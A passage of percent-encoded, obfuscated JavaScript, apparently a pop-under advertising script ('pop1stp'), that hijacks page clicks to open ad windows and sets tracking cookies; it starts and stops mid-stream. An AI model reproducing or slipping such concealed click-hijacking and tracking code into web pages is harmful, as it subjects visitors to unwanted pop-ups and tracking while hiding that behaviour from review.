4F%41%32%34%22%2C%22%76%4B%48%52%43%68%79%22%2C%22%43%78%72%35%22%2C%22%74%76%6A%56%44%65%57%22%2C%22%7A%4C%66%69%43%78%4B%22%2C%22%42%32%7A%4D%43%32%76%30%73%67%76%50%7A%32%48%30%22%2C%22%43%33%72%48%79%32%53%22%2C%22%43%32%6E%59%41%78%62%30%43%57%22%2C%22%44%32%4C%55%7A%67%39%33%43%57%22%2C%22%76%4C%44%6A%75%68%4F%22%2C%22%43%32%76%5A%43%32%4C%56%42%4B%54%4C%7A%78%62%62%42%67%4C%32%7A%76%72%50%42%77%75%22%2C%22%72%4D%48%72%44%78%75%22%2C%22%78%32%39%57%44%67%4C%56%42%4E%6D%22%2C%22%43%32%6E%6C%73%76%75%22%2C%22%72%66%66%30%77%4D%53%22%2C%22%43%68%50%4E%72%4E%4F%22%2C%22%41%4B%48%6B%75%30%4F%22%2C%22%79%32%66%57%44%68%76%59%7A%71%22%2C%22%43%77%58%50%71%77%34%22%2C%22%43%4D%76%58%44%77%76%5A%44%65%66%55%41%77%31%48%44%67%4C%56%42%4B%7A%59%79%77%31%4C%22%2C%22%43%4D%76%4E%7A%78%48%4C%43%57%22%2C%22%43%4D%76%32%7A%78%6A%5A%7A%71%22%2C%22%75%78%48%71%42%75%4F%22%5D%3B%72%65%74%75%72%6E%28%70%6F%70%31%73%74%70%5F%61%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6E%7D%29%28%29%7D%76%61%72%20%5A%3D%70%6F%70%31%73%74%70%5F%62%3B%66%75%6E%63%74%69%6F%6E%20%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%6E%29%7B%76%61%72%20%74%3D%70%6F%70%31%73%74%70%5F%62%2C%72%3D%7B%4D%74%43%48%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%63%70%64%47%48%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%47%42%6A%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%53%49%4E%6A%67%3A%74%28%31%30%34%37%29%2C%6D%49%70%4A%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%52%76%6E%59%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%71%41%56%6E%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%72%65%74%75%72%6E%20%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%3D%72%5B%74%28%31%31%39%30%29%5D%28%74%28%38%33%37%29%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%29%26%26%72%5B%74%28%31%32%32%33%29%5D%28%72%5B%74%28%31%31%35%33%29%5D%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%5B%74%28%39%38%39%29%5D%29%3F%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%74%79%70%65%6F%66%20%6E%7D%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%65%3D%74%3B%72%65%74%75%72%6E%20%6E%26%26%72%5B%65%28%35%30%34%29%5D%28%65%28%38%33%37%29%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%29%26%26%72%2E%63%70%64%47%48%28%6E%5B%65%28%38%37%36%29%5D%2C%53%79%6D%62%6F%6C%29%26%26%72%5B%65%28%38%31%30%29%5D%28%6E%2C%53%79%6D%62%6F%6C%5B%65%28%38%34%31%29%5D%29%3F%72%5B%65%28%31%31%35%33%29%5D%3A%74%79%70%65%6F%66%20%6E%7D%2C%72%5B%74%28%37%32%36%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%7D%21%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%66%6F%72%28%76%61%72%20%72%3D%70%6F%70%31%73%74%70%5F%62%2C%65%3D%6E%28%29%3B%3B%29%74%72%79%7B%69%66%28%31%35%32%34%35%33%3D%3D%70%61%72%73%65%49%6E%74%28%72%28%35%33%38%29%29%2F%31%2A%28%70%61%72%73%65%49%6E%74%28%72%28%36%38%30%29%29%2F%32%29%2B%70%61%72%73%65%49%6E%74%28%72%28%31%31%35%31%29%29%2F%33%2A%28%70%61%72%73%65%49%6E%74%28%72%28%37%34%32%29%29%2F%34%29%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%31%30%34%30%29%29%2F%35%2A%28%70%61%72%73%65%49%6E%74%28%72%28%37%33%39%29%29%2F%36%29%2B%70%61%72%73%65%49%6E%74%28%72%28%38%31%39%29%29%2F%37%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%31%31%36%30%29%29%2F%38%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%39%36%39%29%29%2F%39%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%31%31%35%34%29%29%2F%31%30%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%33%33%34%29%29%2F%31%31%29%29%62%72%65%61%6B%3B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%63%61%74%63%68%28%6E%29%7B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%7D%28%70%6F%70%31%73%74%70%5F%61%29%3B%76%61%72%20%70%6F%70%31%73%74%70%5F%76%65%72%73%69%6F%6E%3D%5A%28%38%38%31%29%2C%70%6F%70%31%73%74%70%5F%63%3D%7B%7D%3B%70%6F%70%31%73%74%70%5F%63%5B%5A%28%36%38%38%29%5D%3D%5B%5D%2C%70%6F%70%31%73%74%70%5F%63%2E%73%63%68%65%6D%65%3D%5B%5D%3B%76%61%72%20%70%6F%70%31%73%74%70%5F%64%3D%7B%7D%3B%70%6F%70%31%73%74%70%5F%64%5B%5A%28%31%32%31%37%29%5D%3D%6E%75%6C%6C%2C%70%6F%70%31%73%74%70%5F%64%5B%5A%28%37%30%33%29%5D%3D%21%31%2C%70%6F%70%31%73%74%70%5F%64%2E%77%3D%31%30%30%31%2C%70%6F%70%31%73%74%70%5F%64%2E%68%3D%38%30%30%2C%70%6F%70%31%73%74%70%5F%64%5B%5A%28%38%37%31%29%5D%3D%5A%28%34%33%36%29%2C%70%6F%70%31%73%74%70%5F%64%2E%63%68%72%6F%6D%65%50%6F%70%75%6E%64%65%72%3D%21%31%3B%76%61%72%20%70%6F%70%31%73%74%70%5F%65%3D%7B%7D%3B%66%75%6E%63%74%69%6F%6E%20%70%6F%70%31%73%74%70%5F%62%28%6E%2C%74%29%7B%76%61%72%20%72%3D%70%6F%70%31%73%74%70%5F%61%28%29%3B%72%65%74%75%72%6E%20%70%6F%70%31%73%74%70%5F%62%3D%66%75%6E%63%74%69%6F%6E%28%74%2C%65%29%7B%76%61%72%20%69%3D%72%5B%74%2D%3D%33%30%38%5D%3B%69%66%28%76%6F%69%64%20%30%3D%3D%3D%70%6F%70%31%73%74%70%5F%62%2E%67%77%7A%65%51%7A%29%7B%76%61%72%20%6F%3D%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%2C%72%2C%65%3D%22%22%2C%69%3D%22%22%2C%6F%3D%30%2C%75%3D%30%3B%72%3D%6E%2E%63%68%61%72%41%74%28%75%2B%2B%29%3B%7E%72%26%26%28%74%3D%6F%25%34%3F%36%34%2A%74%2B%72%3A%72%2C%6F%2B%2B%25%34%29%3F%65%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%32%35%35%26%74%3E%3E%28%2D%32%2A%6F%26%36%29%29%3A%30%29%72%3D%22%61%62%63%64%65%66%67%68%69%6A%6B%6C%6D%6E%6F%70%71%72%73%74%75%76%77%78%79%7A%41%42%43%44%45%46%47%48%49%4A%4B%4C%4D%4E%4F%50%51%52%53%54%55%56%57%58%59%5A%30%31%32%33%34%35%36%37%38%39%2B%2F%3D%22%2E%69%6E%64%65%78%4F%66%28%72%29%3B%66%6F%72%28%76%61%72%20%61%3D%30%2C%63%3D%65%2E%6C%65%6E%67%74%68%3B%61%3C%63%3B%61%2B%2B%29%69%2B%3D%22%25%22%2B%28%22%30%30%22%2B%65%2E%63%68%61%72%43%6F%64%65%41%74%28%61%29%2E%74%6F%53%74%72%69%6E%67%28%31%36%29%29%2E%73%6C%69%63%65%28%2D%32%29%3B%72%65%74%75%72%6E%20%64%65%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%69%29%7D%3B%70%6F%70%31%73%74%70%5F%62%2E%55%57%49%4D%4A%6D%3D%6F%2C%6E%3D%61%72%67%75%6D%65%6E%74%73%2C%70%6F%70%31%73%74%70%5F%62%2E%67%77%7A%65%51%7A%3D%21%30%7D%76%61%72%20%75%3D%72%5B%30%5D%2C%61%3D%74%2B%75%2C%63%3D%6E%5B%61%5D%3B%72%65%74%75%72%6E%20%63%3F%69%3D%63%3A%28%69%3D%70%6F%70%31%73%74%70%5F%62%2E%55%57%49%4D%4A%6D%28%69%29%2C%6E%5B%61%5D%3D%69%29%2C%69%7D%2C%70%6F%70%31%73%74%70%5F%62%28%6E%2C%74%29%7D%70%6F%70%31%73%74%70%5F%65%2E%71%74%79%3D%32%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%34%34%33%29%5D%3D%38%36%34%30%30%2C%70%6F%70%31%73%74%70%5F%65%2E%64%69%73%74%61%6E%63%65%73%3D%6E%75%6C%6C%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%35%39%32%29%5D%3D%5A%28%31%31%32%32%29%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%34%36%32%29%5D%3D%30%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%39%30%34%29%5D%3D%5A%28%34%35%37%29%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%34%35%31%29%5D%3D%21%31%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%39%35%30%29%5D%3D%30%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%35%37%32%29%5D%3D%33%36%30%30%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%31%32%34%36%29%5D%3D%21%30%2C%70%6F%70%31%73%74%70%5F%65%2E%70%61%67%65%6C%69%6D%3D%30%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%31%32%35%37%29%5D%3D%30%3B%76%61%72%20%66%3D%7B%7D%3B%66%5B%5A%28%31%32%31%32%29%5D%3D%21%31%2C%66%5B%5A%28%39%31%37%29%5D%3D%21%30%2C%66%5B%5A%28%36%35%35%29%5D%3D%21%30%2C%66%5B%5A%28%35%34%39%29%5D%3D%21%31%2C%66%5B%5A%28%31%32%32%31%29%5D%3D%21%30%2C%66%2E%62%69%6E%64%54%6F%3D%5B%5D%2C%66%5B%5A%28%34%36%38%29%5D%3D%5B%5D%2C%66%5B%5A%28%38%37%39%29%5D%3D%5B%5D%2C%66%5B%5A%28%31%32%33%35%29%5D%3D%5B%5D%2C%66%5B%5A%28%37%32%30%29%5D%3D%5B%22%69%66%72%61%6D%65%22%5D%2C%66%2E%70%65%72%70%61%67%65%3D%31%65%33%2C%66%5B%5A%28%34%34%35%29%5D%3D%21%30%2C%66%5B%5A%28%33%31%37%29%5D%3D%21%31%2C%66%5B%5A%28%33%37%30%29%5D%3D%21%31%3B%76%61%72%20%67%3D%7B%7D%3B%67%5B%5A%28%34%37%31%29%5D%3D%21%30%2C%67%2E%69%6E%63%6C%75%64%65%3D%6E%75%6C%6C%2C%67%5B%5A%28%33%32%35%29%5D%3D%21%31%2C%67%5B%5A%28%33%38%39%29%5D%3D%6E%75%6C%6C%3B%76%61%72%20%68%3D%7B%6F%70%65%6E%3A%5B%5D%7D%3B%68%5B%5A%28%35%39%32%29%5D%3D%5B%5D%3B%76%61%72%20%69%3D%7B%7D%3B%69%5B%5A%28%34%39%33%29%5D%3D%5B%5D%2C%69%5B%5A%28%39%34%37%29%5D%3D%5B%5D%2C%69%5B%5A%28%31%30%32%39%29%5D%3D%68%2C%69%2E%74%69%74%6C%65%3D%6E%75%6C%6C%2C%69%5B%5A%28%33%39%34%29%5D%3D%6E%75%6C%6C%2C%69%5B%5A%28%38%31%34%29%5D%3D%7B%7D%3B%76%61%72%20%6A%3D%7B%64%6F%6D%61%69%6E%3A%22%5F%5F%63%6E%74%64%22%7D%3B%6A%5B%5A%28%31%32%31%38%29%5D%3D%22%5F%5F%63%6E%74%70%22%2C%6A%5B%5A%28%34%34%31%29%5D%3D%5A%28%38%38%33%29%2C%6A%2E%6D%61%78%3D%5A%28%33%39%30%29%2C%6A%5B%5A%28%36%33%36%29%5D%3D%5A%28%38%35%37%29%2C%6A%5B%5A%28%37%30%34%29%5D%3D%22%5F%5F%63%6E%73%73%22%2C%6A%5B%5A%28%36%39%37%29%5D%3D%5A%28%38%36%35%29%2C%6A%2E%6C%61%73%74%54%69%6D%65%72%3D%22%5F%5F%74%6C%6F%22%2C%6A%5B%5A%28%39%36%35%29%5D%3D%5A%28%39%37%39%29%3B%76%61%72%20%6B%3D%7B%7D%3B%6B%5B%5A%28%34%35%37%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%31%32%31%38%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%34%34%31%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%31%32%35%37%29%5D%3D%6E%75%6C%6C%2C%6B%2E%73%63%68%65%6D%65%43%6C%69%63%6B%73%3D%6E%75%6C%6C%2C%6B%2E%73%63%68%65%6D%65%53%65%71%3D%6E%75%6C%6C%2C%6B%5B%5A%28%36%39%37%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%33%34%39%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%39%36%35%29%5D%3D%6E%75%6C%6C%3B%76%61%72%20%6C%3D%7B%7D%3B%6C%2E%69%61%62%63%3D%5A%28%35%38%37%29%2C%6C%2E%73%63%68%65%6D%65%53%65%71%3D%5A%28%31%30%33%30%29%2C%6C%5B%5A%28%36%39%37%29%5D%3D%5A%28%31%32%36%34%29%2C%6C%5B%5A%28%36%33%34%29%5D%3D%22%31%22%3B%76%61%72%20%6D%3D%7B%7D%3B%6D%5B%5A%28%31%32%31%37%29%5D%3D%6E%75%6C%6C%2C%6D%5B%5A%28%31%31%38%34%29%5D%3D%21%31%2C%6D%5B%5A%28%38%31%32%29%5D%3D%33%30%3B%76%61%72%20%6E%3D%7B%7D%3B%6E%5B%5A%28%33%36%31%29%5D%3D%6E%75%6C%6C%2C%6E%2E%61%75%74%6F%62%69%6E%64%3D%21%30%2C%6E%2E%62%61%72%72%69%65%72%3D%6E%75%6C%6C%2C%6E%5B%5A%28%37%34%37%29%5D%3D%21%30%2C%6E%5B%5A%28%31%65%33%29%5D%3D%5B%5D%2C%6E%5B%5A%28%31%30%32%39%29%5D%3D%70%6F%70%31%73%74%70%5F%63%2C%6E%5B%5A%28%33%35%30%29%5D%3D%70%6F%70%31%73%74%70%5F%64%2C%6E%5B%5A%28%37%36%38%29%5D%3D%70%6F%70%31%73%74%70%5F%65%2C%6E%5B%5A%28%31%31%31%37%29%5D%3D%66%2C%6E%5B%5A%28%31%30%37%31%29%5D%3D%67%2C%6E%5B%5A%28%38%33%35%29%5D%3D%69%2C%6E%5B%5A%28%33%35%35%29%5D%3D%6A%2C%6E%5B%5A%28%35%33%39%29%5D%3D%6B%2C%6E%5B%5A%28%33%34%38%29%5D%3D%22%61%62%63%64%65%66%67%68%22%2C%6E%2E%6E%61%6D%65%73%3D%6C%2C%6E%2E%64%65%6C%61%79%50%6F%70%3D%6D%2C%6E%5B%5A%28%33%34%37%29%5D%3D%21%31%2C%6E%5B%5A%28%39%31%35%29%5D%3D%6E%75%6C%6C%2C%6E%5B%5A%28%36%31%34%29%5D%3D%5A%28%38%39%39%29%3B%76%61%72%20%70%6F%70%31%73%74%70%5F%70%6F%70%3D%7B%64%65%66%61%75%6C%74%73%3A%6E%2C%73%65%74%74%69%6E%67%73%3A%7B%7D%2C%6C%6F%63%61%6C%43%6F%75%6E%74%65%72%73%3A%7B%6C%61%73%74%41%63%74%69%76%65%54%69%6D%65%3A%30%2C%6C%61%73%74%4F%70%65%6E%54%69%6D%65%3A%30%2C%6C%6F%61%64%65%64%54%69%6D%65%3A%4D%61%74%68%5B%5A%28%31%30%39%35%29%5D%28%28%6E%65%77%20%44%61%74%65%29%2E%67%65%74%54%69%6D%65%28%29%2F%31%65%33%29%7D%2C%65%76%65%6E%74%54%61%72%67%65%74%3A%6E%75%6C%6C%2C%69%6E%69%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%3B%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%33%38%37%29%5D%28%29%26%26%28%74%68%69%73%2E%75%74%69%6C%73%2E%75%61%5B%74%28%36%37%35%29%5D%28%29%2C%74%68%69%73%5B%74%28%38%38%37%29%5D%28%6E%29%2C%74%68%69%73%5B%74%28%31%31%31%33%29%5D%28%29%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%35%32%36%29%5D%26%26%74%68%69%73%5B%74%28%38%35%39%29%5D%28%29%2C%74%68%69%73%2E%61%64%64%45%6D%62%65%64%73%28%29%29%7D%2C%6D%65%72%67%65%53%65%74%74%69%6E%67%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%39%34%34%29%5D%3D%74%28%39%32%31%29%2C%72%5B%74%28%31%31%36%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%72%5B%74%28%31%30%37%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%5B%74%28%38%34%35%29%5D%3D%74%28%35%34%37%29%2C%72%5B%74%28%34%32%35%29%5D%3D%74%28%38%38%37%29%3B%76%61%72%20%65%3D%72%3B%74%72%79%7B%66%6F%72%28%76%61%72%20%69%3D%65%5B%74%28%39%34%34%29%5D%2E%73%70%6C%69%74%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%38%38%34%29%5D%28%74%68%69%73%2E%64%65%66%61%75%6C%74%73%2C%75%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%74%68%69%73%5B%74%28%35%37%35%29%5D%3D%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%38%38%34%29%5D%28%74%68%69%73%2E%64%65%66%61%75%6C%74%73%2C%6E%7C%7C%7B%7D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%75%3D%65%5B%74%28%31%31%36%38%29%5D%28%61%2C%6E%75%6C%6C%29%26%26%61%5B%74%28%35%37%35%29%5D%3F%61%2E%73%65%74%74%69%6E%67%73%3A%77%69%6E%64%6F%77%5B%74%28%34%31%30%29%5D%3F%77%69%6E%64%6F%77%5B%74%28%34%31%30%29%5D%3A%7B%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%75%3D%7B%7D%2C%61%3D%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%28%65%5B%74%28%31%30%37%38%29%5D%28%65%5B%74%28%38%34%35%29%5D%2B%6E%2E%73%63%72%69%70%74%53%72%63%2C%27%22%5D%27%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%75%26%26%75%5B%74%28%33%35%30%29%5D%26%26%75%5B%74%28%33%35%30%29%5D%5B%74%28%31%32%31%37%29%5D%26%26%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%77%69%6E%64%6F%77%5B%74%28%31%32%31%37%29%5D%3D%75%2E%77%69%6E%64%6F%77%5B%74%28%31%32%31%37%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%63%3D%7B%7D%3B%63%5B%74%28%34%30%30%29%5D%3D%65%5B%74%28%34%32%35%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%34%31%36%29%5D%28%6E%2C%63%29%7D%7D%2C%67%65%74%50%6F%70%55%72%6C%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%35%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%37%38%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%34%31%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%39%37%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%39%30%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%31%32%37%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%38%39%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%35%38%32%29%5D%3D%22%3D%6C%6E%6B%22%3B%76%61%72%20%72%2C%65%3D%74%2C%69%3D%5B%5D%2C%6F%3D%65%2E%64%70%4E%54%43%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%77%69%6E%64%6F%77%5B%6E%28%31%32%31%37%29%5D%5B%6E%28%38%33%33%29%5D%28%22%3F%22%29%2C%2D%31%29%3F%22%3F%22%3A%22%26%22%2C%75%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%61%64%64%5B%6E%28%38%31%34%29%5D%3B%66%6F%72%28%72%20%69%6E%20%75%29%69%5B%6E%28%31%31%34%32%29%5D%28%65%5B%6E%28%37%38%38%29%5D%28%65%5B%6E%28%37%38%38%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%72%29%2C%22%3D%22%29%2C%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%75%5B%72%5D%29%29%29%3B%73%77%69%74%63%68%28%69%3D%69%5B%6E%28%31%32%33%30%29%5D%28%22%26%22%29%2C%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%34%38%36%29%5D%28%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%29%26%26%28%69%2B%3D%22%26%22%2B%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%31%30%37%39%29%5D%5B%6E%28%31%31%39%31%29%5D%2B%22%3D%31%22%29%2C%69%2B%3D%65%5B%6E%28%34%31%37%29%5D%28%65%5B%6E%28%39%37%30%29%5D%28%65%5B%6E%28%39%30%36%29%5D%28%65%2E%6E%53%54%4E%67%28%65%5B%6E%28%37%38%38%29%5D%28%65%5B%6E%28%34%31%37%29%5D%28%65%5B%6E%28%34%31%37%29%5D%28%22%26%22%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%6E%61%6D%65%73%5B%6E%28%37%30%34%29%5D%29%2C%22%3D%22%29%2C%65%5B%6E%28%37%38%38%29%5D%28%74%68%69%73%5B%6E%28%31%32%36%36%29%5D%28%29%2C%31%29%5B%6E%28%34%38%39%29%5D%28%29%29%2C%22%26%22%29%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%6E%61%6D%65%73%2E%64%61%69%6C%79%53%65%71%29%2C%22%3D%22%29%2C%65%5B%6E%28%34%31%37%29%5D%28%74%68%69%73%5B%6E%28%39%33%37%29%5D%28%29%2C%31%29%5B%6E%28%34%38%39%29%5D%28%29%29%2C%21%30%29%7B%63%61%73%65%20%74%68%69%73%2E%75%74%69%6C%73%5B%6E%28%31%30%37%31%29%5D%5B%6E%28%35%35%36%29%5D%28%74%68%69%73%2E%65%76%65%6E%74%54%61%72%67%65%74%29%3A%69%2B%3D%65%5B%6E%28%34%31%37%29%5D%28%65%2E%46%57%55%44%77%28%22%26%22%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%30%37%39%29%5D%5B%6E%28%36%33%34%29%5D%29%2C%6E%28%35%32%37%29%29%3B%62%72%65%61%6B%3B%63%61%73%65%20%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%31%30%37%31%29%5D%5B%6E%28%31%32%37%32%29%5D%28%74%68%69%73%5B%6E%28%35%31%36%29%5D%29%3A%69%2B%3D%65%5B%6E%28%38%39%31%29%5D%28%22%26%22%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%30%37%39%29%5D%2E%63%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%29%2B%65%2E%7A%52%45%6D%76%7D%72%65%74%75%72%6E%20%65%5B%6E%28%31%32%37%34%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%30%29%5D%5B%6E%28%31%32%31%37%29%5D%2B%6F%2C%69%29%7D%2C%61%64%64%45%6D%62%65%64%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%32%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%31%31%30%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%3D%74%7D%2C%74%2E%44%51%74%5A%6B%3D%6E%28%37%33%33%29%2C%74%5B%6E%28%36%34%35%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%2C%74%5B%6E%28%31%32%34%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%3D%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%38%33%35%29%5D%5B%6E%28%34%39%33%29%5D%2C%69%3D%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%38%33%35%29%5D%5B%6E%28%39%34%37%29%5D%3B%69%66%28%72%5B%6E%28%31%31%32%36%29%5D%28%4F%62%6A%65%63%74%5B%6E%28%38%34%31%29%5D%5B%6E%28%34%38%39%29%5D%5B%6E%28%33%36%36%29%5D%28%65%29%2C%6E%28%37%33%33%29%29%26%26%65%2E%6C%65%6E%67%74%68%3E%30%29%66%6F%72%28%76%61%72%20%6F%3D%30%3B%72%5B%6E%28%31%31%30%38%29%5D%28%6F%2C%65%5B%6E%28%36%35%32%29%5D%29%3B%6F%2B%2B%29%65%5B%6F%5D%26%26%74%68%69%73%2E%75%74%69%6C%73%5B%6E%28%36%33%33%29%5D%28%65%5B%6F%5D%29%3B%69%66%28%72%5B%6E%28%31%31%32%36%29%5D%28%4F%62%6A%65%63%74%5B%6E%28%38%34%31%29%5D%2E%74%6F%53%74%72%69%6E%67%5B%6E%28%33%36%36%29%5D%28%69%29%2C%72%5B%6E%28%39%35%34%29%5D%29%26%26%72%5B%6E%28%36%34%35%29%5D%28%69%2E%6C%65%6E%67%74%68%2C%30%29%29%66%6F%72%28%76%61%72%20%75%3D%30%3B%72%5B%6E%28%31%32%34%32%29%5D%28%75%2C%69%5B%6E%28%36%35%32%29%5D%29%3B%75%2B%2B%29%69%5B%75%5D%26%26%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%37%33%38%29%5D%28%69%5B%75%5D%29%7D%2C%63%68%61%6E%67%65%50%72%69%6F%72%43%6C%61%73%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%4B%6F%4B%6B%61%3A%22%79%64%3E%62%22%7D%3B%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%26%26%28%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%5B%72%5B%74%28%35%36%38%29%5D%2E%73%70%6C%69%74%28%22%22%29%5B%74%28%39%36%31%29%5D%28%29%5B%74%28%31%32%33%30%29%5D%28%22%22%29%5D%3D%21%21%6E%7C%7C%76%6F%69%64%20%30%29%7D%2C%67%65%74%4F%74%68%65%72%42%6A%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%